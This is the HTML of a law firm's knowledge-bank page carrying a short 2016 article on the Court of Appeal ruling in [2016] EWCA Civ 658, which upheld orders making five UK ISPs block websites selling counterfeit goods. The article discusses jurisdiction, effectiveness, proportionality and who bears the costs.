						<path d="M36.37,5.66a8.48,8.48,0,0,0,0,7.9,7.43,7.43,0,0,0,3,3,9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.56-3.08,7.44,7.44,0,0,0-1.67-2.58,7.82,7.82,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.83-.64,10,10,0,0,0-4.89,1.12A7.37,7.37,0,0,0,36.37,5.66ZM41.69,7.1a3.42,3.42,0,0,1,2.58-.95,4.19,4.19,0,0,1,1.54.26,3.12,3.12,0,0,1,1.1.71,2.92,2.92,0,0,1,.66,1.07,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1,3.42,3.42,0,0,1-.94-2.52A3.41,3.41,0,0,1,41.69,7.1Z"/>
						<polygon points="26.64 17.38 31.91 17.38 31.91 10.26 38.14 1.64 32.42 1.64 29.16 6.09 25.92 1.64 20.3 1.64 26.64 10.34 26.64 17.38"/>
						<path d="M117.79,12.85a7.16,7.16,0,0,0,1.8,2.6,8,8,0,0,0,2.82,1.67,11.05,11.05,0,0,0,3.63.56,17,17,0,0,0,2.1-.13,12.6,12.6,0,0,0,2-.43,11.21,11.21,0,0,0,2-.81l.2-.11v-4.7l-.58.36a14.15,14.15,0,0,1-1.33.75,9.1,9.1,0,0,1-1.57.56,7.5,7.5,0,0,1-2,.25,4.84,4.84,0,0,1-2.25-.52,3.93,3.93,0,0,1-1.54-1.37,3.38,3.38,0,0,1-.55-1.88,3.35,3.35,0,0,1,.62-2,4.16,4.16,0,0,1,1.68-1.36,5.46,5.46,0,0,1,2.29-.49,6.2,6.2,0,0,1,2.41.43,15.74,15.74,0,0,1,2.15,1.12l.58.36V2.79L132,2.71a18.16,18.16,0,0,0-5.91-1.16,11.73,11.73,0,0,0-3.36.48,8.43,8.43,0,0,0-2.87,1.49,7,7,0,0,0-2,2.55,8.43,8.43,0,0,0-.71,3.55A8.65,8.65,0,0,0,117.79,12.85Z"/>
						<path d="M108,9a5.16,5.16,0,0,0,3,.9,4.24,4.24,0,0,0,3.29-1.27,3.21,3.21,0,0,0,.85-2.19A2.79,2.79,0,0,0,114.78,5a3.13,3.13,0,0,0,2-1.24,2.28,2.28,0,0,0,.38-1.25,1.71,1.71,0,0,0-1-1.66,1.89,1.89,0,0,0-.72-.15,1.65,1.65,0,0,0-1.41.75,1.1,1.1,0,0,0-.14.54.93.93,0,0,0,.89,1h0a.89.89,0,0,0,.77-.46,1,1,0,0,0,.1-.41.82.82,0,0,0-.35-.68l.2,0a.86.86,0,0,1,.72.4.69.69,0,0,1,.07.33,1,1,0,0,1-.6.91,4.09,4.09,0,0,1-1.17.39l-.11,0a3.85,3.85,0,0,0-2.49,1.24,1.9,1.9,0,0,0-.39,1.13,1,1,0,0,0,.91,1.12h.09A1,1,0,0,0,113,5.13a1,1,0,0,0-.36-.13.83.83,0,0,1,.6-.23,1.06,1.06,0,0,1,1,.64,1.4,1.4,0,0,1,.12.58,1.81,1.81,0,0,1-.41,1.12,2.69,2.69,0,0,1-2.34.93,3.64,3.64,0,0,1-2.92-1.15,1.45,1.45,0,0,1-.28-.88A1.58,1.58,0,0,1,109,4.75l.13-.08.25.19a2.24,2.24,0,0,0,1.16.36,1,1,0,0,0,.87-.4.85.85,0,0,0,.11-.36c0-.5-.44-.82-1.13-.82a3.5,3.5,0,0,0-.65.07,2.15,2.15,0,0,1-.11-.78c0-.38.07-1.67,1-2.1a1.65,1.65,0,0,1,.66-.15,1.31,1.31,0,0,1,1.11.53h0a1.09,1.09,0,0,0-.36-.06.9.9,0,0,0-.93.87s0,0,0,0a.85.85,0,0,0,.41.73,1.17,1.17,0,0,0,.63.17,1.21,1.21,0,0,0,1.12-.8,1.34,1.34,0,0,0,.07-.45,1.55,1.55,0,0,0-.74-1.31A2.63,2.63,0,0,0,111.16,0a3.16,3.16,0,0,0-2.22.9,2.44,2.44,0,0,0-.8,1.74,2.33,2.33,0,0,0,.34,1.24,2.65,2.65,0,0,0,.18.27,3.88,3.88,0,0,0-.47.32,3.09,3.09,0,0,0-1.23,2.37A2.62,2.62,0,0,0,107.2,8,2.68,2.68,0,0,0,108,9Z"/>
						<path d="M136.66,16.55a9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.57-3.08,7.43,7.43,0,0,0-1.67-2.58,7.83,7.83,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.84-.64,10,10,0,0,0-4.89,1.12,7.37,7.37,0,0,0-3,3,8.49,8.49,0,0,0,0,7.9A7.44,7.44,0,0,0,136.66,16.55ZM139,7.1a3.42,3.42,0,0,1,2.59-.95,4.19,4.19,0,0,1,1.54.26,3.13,3.13,0,0,1,1.1.71,2.91,2.91,0,0,1,.66,1.08,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1A3.41,3.41,0,0,1,138,9.61,3.41,3.41,0,0,1,139,7.1Z"/>
						<path d="M93.57,16.82a11,11,0,0,0,4.36.86,18.45,18.45,0,0,0,2.2-.13,20.23,20.23,0,0,0,2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49,7.49,0,0,1-1.46.15,5,5,0,0,1-2.4-.53,3.52,3.52,0,0,1-1.45-1.39,3.89,3.89,0,0,1-.48-1.91,4.51,4.51,0,0,1,.43-1.84,3.76,3.76,0,0,1,1.49-1.6,5.46,5.46,0,0,1,2.93-.68,8.29,8.29,0,0,1,2.71.38,12.1,12.1,0,0,1,2.09,1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28,15.28,0,0,0-3.35-.31,16.18,16.18,0,0,0-2.25.14,9.22,9.22,0,0,0-2.12.58,8.91,8.91,0,0,0-2.15,1.26,6,6,0,0,0-2,2.7,9.45,9.45,0,0,0-.62,3.36,8,8,0,0,0,1.22,4.51A7.32,7.32,0,0,0,93.57,16.82Z"/>
						<polygon points="76.6 9.72 83.83 17.49 88.39 17.49 88.39 1.61 83.13 1.61 83.13 9.46 75.92 1.61 71.37 1.61 71.37 17.49 76.6 17.49 76.6 9.72"/>
						<path d="M13.2,16.15a8.35,8.35,0,0,0,2.07-2.36,7.53,7.53,0,0,0,.89-3.89,8.81,8.81,0,0,0-.36-2.55,7.65,7.65,0,0,0-1-2.08A7.27,7.27,0,0,0,13.42,3.7,7.43,7.43,0,0,0,12.36,3a7.55,7.55,0,0,0-1.44-.63A11,11,0,0,0,9.06,1.9,17.44,17.44,0,0,0,6.6,1.75H0V17.49H8.46A7.53,7.53,0,0,0,13.2,16.15ZM5.27,13.63V5.51H6.82a5.59,5.59,0,0,1,1.87.32,3.06,3.06,0,0,1,1.49,1.22,4.68,4.68,0,0,1,.63,2.64c0,1.61-.38,2.67-1.13,3.15a5.16,5.16,0,0,1-2.86.78Z"/>
					</svg>
				</div>
			</a>

				

			<div class="c-header__site-section-container c-header__de">
				<a href="https://www.dyoung.com/de/wissensdatenbank" class="c-header__site-section">
											  <span class="icon icon--title-knowledge-bank-de ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#title-knowledge-bank-de"></use>
    </svg>
  </span>

									</a>
			</div>
		</div>
	</div>

	<div class="c-header__tools">
		<form class="o-form c-search-form c-header__search" data-behaviour="Search" action="https://www.dyoung.com/de/suche">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">D Young suchen</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Suche" autocomplete="off" />
				<button class="r-btn o-btn--icon c-search-form__btn" type="submit">
					  <span class="icon icon--search ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search"></use>
    </svg>
  </span>

				</button>

				<button class="r-btn o-btn--icon c-search-form__close">
					  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>

				</button>

				<div class="c-search-form__dropdown c-dropdown js-search-dropdown">

				</div>
			</div>
		</form>

		<div class="c-header__languages c-languages" data-behaviour="Language">
			<label class="c-languages__control" for="c-languages-control">

			</label>
			<input type="checkbox" class="u-hidden" id="c-languages-control" />

			<div class="c-languages__list">
						<a href="https://www.dyoung.com/en/knowledgebank/articles/fakegoods0917" class="c-languages__choice no-barba " data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/wissensbank/artikel/fakegoods0917" class="c-languages__choice no-barba is-selected-locale" data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
			</div>
		</div>

		<form class="o-form c-search-form c-search-form--mobile" data-behaviour="SearchMobile" action="https://www.dyoung.com/de/suche">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">D Young suchen</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Suche" autocomplete="off" />
				<button class="o-btn o-btn--primary c-search-form__btn">Suche   <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
			</div>
		</form>
	</div>
</header>

	<div class="site">
		<div class="o-scroll" id="js-scroll" __data-behaviour="ScrollManager">
			<div id="barba-wrapper" class="site-page">
				<div class="barba-container wissensbank">
					<div class="page article ">

	
<div class="page-nav ">
	<div class="wrapper u-split">

				<a class="breadcrumb" href="https://www.dyoung.com/de/wissensdatenbank">
			<div class="breadcrumb__icon">
				  <span class="icon icon--arrow-left ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left"></use>
    </svg>
  </span>

			</div>
			<div class="breadcrumb__text">
				Zurück zu Knowledge Bank
			</div>
		</a>
		
		<div class="share" data-behaviour="Share">
			<input type="checkbox" class="u-hidden" id="share-control" />
			<label class="share__btn" for="share-control">
				<span class="share__icon">
					  <span class="icon icon--share ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#share"></use>
    </svg>
  </span>

				</span>
				<span class="share__text">
					Diese Seite teilen
				</span>
			</label>
			<div class="share__list">
				<a class="share__link js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/de/wissensbank/artikel/fakegoods0917&text=Fake%20goods%20online%3A%20blocking%20injunctions%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-twitter ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-twitter"></use>
    </svg>
  </span>
</span>
					<span class="share__text">X</span>
				</a>
				<a class="share__link js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/de/wissensbank/artikel/fakegoods0917&title=Fake%20goods%20online%3A%20blocking%20injunctions%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</span>
					<span class="share__text">LinkedIn</span>
				</a>
				<a class="share__link" href="mailto:?subject=Fake goods online: blocking injunctions%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property&amp;body=https://www.dyoung.com/de/wissensbank/artikel/fakegoods0917">
					<span class="share__icon">  <span class="icon icon--social-email ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-email"></use>
    </svg>
  </span>
</span>
					<span class="share__text">Email</span>
				</a>
			</div>
		</div>
	</div>
</div>

	<div class="wrapper-fx">
		<main class="page-main">
			<div class="article__body">

				<div class="section__type">
					<div class="section__title">IP-Fälle und Artikel</div>
				</div>
				<h1 class="article__title s-heading--huge">Fake goods online: blocking injunctions</h1>

								<div class="article__meta">
					<p class="article__date u-text-cyan">05 September 2016</p>

										 
<div class="share--flip" data-behaviour="Share">
	<div class="share__btn">
		<div class="share__icon">
			<div class="icon icon--share">
				<svg>
					<use class="no-barba" xlink:href="#share"></use>
				</svg>
			</div>
		</div>
		<span class="share__title">Teilen</span>
	</div>
	<ul class="r-ul share__items">
		<li class="share__item">
			<a class="share__link share__link--twitter js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/de/wissensbank/artikel/fakegoods0917&text='Fake goods online: blocking injunctions'&via=dyoungip" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-twitter">
					<svg>
						<use class="no-barba" xlink:href="#social-twitter"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--linkedin js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/de/wissensbank/artikel/fakegoods0917&title=Fake goods online: blocking injunctions" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-linkedin">
					<svg>
						<use class="no-barba" xlink:href="#social-linkedin"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--email" href="mailto:?subject='Fake goods online: blocking injunctions'&amp;body=https://www.dyoung.com/de/wissensbank/artikel/fakegoods0917">
				<div class="icon icon--social-email">
					<svg>
						<use class="no-barba" xlink:href="#social-email"></use>
					</svg>
				</div>
			</a>
		</li>
			</ul>
</div>				</div>

								
													<p class="article__intro">The Court of Appeal has upheld the High Court&#039;s decision to grant orders requiring five internet service providers (ISPs) to block access to certain websites selling counterfeit goods.</p>
				
												
																	

	
			<div class="page__text s-body  s-body--de">
				<h2>Background to [2016] EWCA Civ 658</h2>
<p>While it has long been common practice for copyright owners to utilise blocking injunctions to compel ISPs to block access to file sharing websites that infringe their copyright works, blocking injunctions are now being sought for infringement of trade marks.</p>
<p>In the High Court decision, the judge found that it had jurisdiction to make such an order in an action brought by a trade mark owner, and that it was appropriate to make the order in that instance. Furthermore, the judge held that the ISPs should bear the costs of implementing the blocking order. The ISPs appealed to the Court of Appeal claiming that, amongst other things, they should not be subject to such an order, as they were not alleged to be wrongdoers; that the court had no jurisdiction to make such an order; that the orders made were disproportionate; and that the judge fell into error in deciding the issue of costs.</p>
<h2>Jurisdiction</h2>
<p>The ISPs contended that the court did not have jurisdiction to grant website blocking orders in cases involving infringement of registered trade marks. The Court of Appeal did not agree, finding (as the judge at first instance had) that the IP Enforcement Directive and section 37 of the Senior Courts Act 1981 provided the High Court with a basis on which it could grant an injunction against an intermediary, who was not an infringer, but whose services had been used by a third party to infringe a registered trade mark.</p>
<h2>Principles to be applied</h2>
<h3>Effectiveness</h3>
<p>The judge in the High Court identified several principles that must be applied when considering whether to make a website blocking order. One of these principles, the requirement for 'effectiveness', remained in dispute. The ISPs contended that a remedy should not be granted if it would not be effective, and that it was incumbent on the claimants to show that the order sought would achieve a significant reduction in the overall levels of access to infringing content. While the court did accept that blocking access to a website is less likely to be proportionate if there are a large number of alternative websites which are likely to be equally accessible and appealing to the interested user, it found that it would be "absurd" if rights holders seeking injunctive relief against counterfeiters were required to prove that the relief would be likely to reduce the overall level of infringement of their trade marks.</p>
<h3>Proportionality</h3>
<p>The ISPs argued that a website blocking order was not proportionate in this case because, for example, of the costs of implementing such an order, of the fact that there was no evidence blocking websites would achieve any material benefit and the fact that ISPs were not 'best placed' to bring the infringing activities to an end.</p>
<p>The court rejected these arguments, explaining that the law already provided sufficient safe guards for ISPs in relation to potential trade mark infringement, and it was commonly accepted that ISPs are not required to monitor the activities taking place on target websites. Overall, the court held that it was proportionate to grant blocking injunctions in this instance and that, bearing in mind that the ISPs generated profits from the services provided, the ISPs should be liable for the cost of implementing the injunction (although one judge of the three dissented on this point).</p>
<h2>In short</h2>
<p>The Enforcement Directive gives rights holders the right to apply for an injunction against an ISP whose services are being used by a third party to infringe industrial property rights, and commentators have recognised that this may lead to cases being brought for infringement of other IP rights, such as registered designs.</p>
<p>More generally, it will be interesting to see whether this decision leads to calls for other methods of disrupting online infringements in future, for example, 'de-ranking' search results (for example, where an internet user inputs "replica Cartier" and no search results are returned).</p>
<h2>Case details at a glance</h2>
<p><strong>Jurisdiction:</strong> England and Wales<br /><strong>Decision level</strong>: Court of Appeal<br /><strong>Parties:</strong> Cartier International AG, Montblanc-Simplo GMBH, Richemont International SA and British Sky Broadcasting Limited, British Telecommunications plc, EE Limited, TalkTalk Telecom Limited, Virgin Media Limited and The Open Rights Group<br /><strong>Citation:</strong> [2016] EWCA Civ 658<br /><strong>Date:</strong> 06 July 2016<br /><strong>Full decision:</strong> <a href="http://dycip.com/EWCACiv658" title="2016 EWCA Civ 658" target="_blank" rel="noreferrer noopener">http://dycip.com/EWCACiv658</a></p>
			</div>

						
								
											</div>
		</main>
		<aside class="page-side">
													<ul class="r-ul article-list">
	<span class="sidebar-title">
		Verwandte Artikel
	</span>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/de/wissensbank/artikel/tm-lip-tapes-lawyers-ukipo" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">Lip tapes and lawyers: UKIPO considers weak distinctiveness, bad faith and the weight of evidence</h6>
    				<span class="article-list__meta">10 November 2025</span>
    			</span>
    		</a>
    	</li>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/de/wissensbank/artikel/tm-national-rights-acquiescence" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">CJEU: no room for national provisions on forfeiture of rights - EU Trademark Directive fully harmonises acquiescence</h6>
    				<span class="article-list__meta">10 November 2025</span>
    			</span>
    		</a>
    	</li>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/de/wissensbank/artikel/tm-fame-confusion-family-earlier-marks" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">Acquiring earlier marks, fame negating confusion and (not) a family of marks argument: easyGroup v Premier Inn Hotels</h6>
    				<span class="article-list__meta">10 November 2025</span>
    			</span>
    		</a>
    	</li>
    
</ul>
									
							<ul class="r-ul article-list">
	<span class="sidebar-title">
		Related Webinars
	</span>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/de/webinars/au-vodka-v-ne10-vodka" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">Au Vodka v NE10 Vodka</h6>
    				<span class="article-list__meta">11 November 2022</span>
    			</span>
    		</a>
    	</li>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/de/webinars/tm-brexit-validity" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">Validity of UK rights post Brexit</h6>
    				<span class="article-list__meta">17 Januar 2022</span>
    			</span>
    		</a>
    	</li>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/de/webinars/tm-archangel-nov21" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">Archangel alchemy - UK IPEC considers &quot;goodwill&quot;</h6>
    				<span class="article-list__meta">08 November 2021</span>
    			</span>
    		</a>
    	</li>
    
</ul>
			
													<ul class="r-ul article-list">
	<span class="sidebar-title">
		Verwandte FAQs &amp; Guides
	</span>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/de/wissensbank/faqs-und-guides/trademarks" class="article-list__link" title="Entry title">

				
                <span class="article-list__body">
                    <h6 class="article-list__title">Introduction to Trade Marks</h6>
                </span>
            </a>
        </li>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/de/wissensbank/faqs-und-guides/faq-tmlitigation" class="article-list__link" title="Entry title">

				
                <span class="article-list__body">
                    <h6 class="article-list__title">Guide to Trade Mark Litigation in the UK</h6>
                </span>
            </a>
        </li>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/de/wissensbank/faqs-und-guides/ipforsmes" class="article-list__link" title="Entry title">

				
                <span class="article-list__body">
                    <h6 class="article-list__title">IP Guide for SMEs</h6>
                </span>
            </a>
        </li>
    </ul>
			
						
								</aside>
	</div>
</div>

					<script id="data" type="application/json">
	{
		"sectionTitle": "Knowledge Bank",
		"sectionUrl": "https://www.dyoung.com/de/wissensdatenbank",
		"sectionKebab": "knowledge-bank-de",
		"enUrl": "https://www.dyoung.com/en/knowledgebank/articles/fakegoods0917",
		"deUrl": "https://www.dyoung.com/de/wissensbank/artikel/fakegoods0917"
	}
</script>
				</div>
			</div>
						

<footer class="footer">
	<div class="footer__top">
		<div class="wrapper">
			<div class="g gm">
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/de/uber">Über</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/team">Team</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/dienstleistungen">Dienstleistungen</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/sektoren">Sektoren</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/mandanten">Mandanten</a>
													</nav>
					</div>
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/de/karriere">Careers</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/impressum-deutsches-büro">Legal Notice (Germany)</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/datenschutzerklärung">Privacy Policy</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/cookies">Cookies-Richtlinie</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/eilige-instruktionen">Eilige Instruktionen</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/mitglieder">LLP List of Members</a>
													</nav>
					</div>
								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
					<a class="footer-list__link" href="https://www.dyoung.com/de/kontakt">Kontakt</a>
					<a class="footer-list__link footer-list__link--red" href="mailto:mail@dyoung.com">mail@dyoung.com</a>
					<a class="footer-list__link" href="tel:+44 (0)20 7269 8550">+44 (0)20 7269 8550</a>

					<ul class="r-ul social-links social-links--footer">

																			<li class="social-links__item">
								<a class="social-links__link" href="https://www.linkedin.com/company/d-young-&amp;-co-llp" target="_blank" rel="noopener" title="Link to D Young's LinkedIn profile">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</a>
							</li>
						
												
						<li class="social-links__item">
							<a class="social-links__link" href="https://www.dyoung.com/de/feed.rss" target="_blank" rel="noopener" title="Link to D Young's RSS feed">  <span class="icon icon--social-rss ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-rss"></use>
    </svg>
  </span>
</a>
						</li>

					</ul>
				</div>

								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/de/kontakt">London</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/de/kontakt">Munich</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/de/kontakt">Southampton</a>
                				</div>
			</div>
		</div>
	</div>
	
		<div class="footer__bottom">
		<div class="wrapper u-split@tablet">
			<form class="o-form form--newsletter footer__newsletter" action="#action">
				<label class="o-form__label form__label" for="email">Abonnieren Sie unsere IP-News und -Kommunikationen</label>
				<div class="form__input-container">
					<input class="o-form__input form__input" type="email" id="email"  placeholder="E-Mail-Adresse" autocomplete="off" />
					<button class="r-btn o-btn form__btn form__btn--abs modal__opener">  <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
				</div>
			</form>

			<span class="footer__copyright">
				&copy; Copyright 2010-2025 D Young &amp; Co. Alle Rechte vorbehalten.
			</span>
		</div>
	</div>
	
</footer>
		</div>
	</div>

	
	<div class="modal-hider" id="newsletter-modal" style="display:none" data-type="newsletter">
		<div class="modal__wrapper u-rel">
    
  <div class="c-form">			
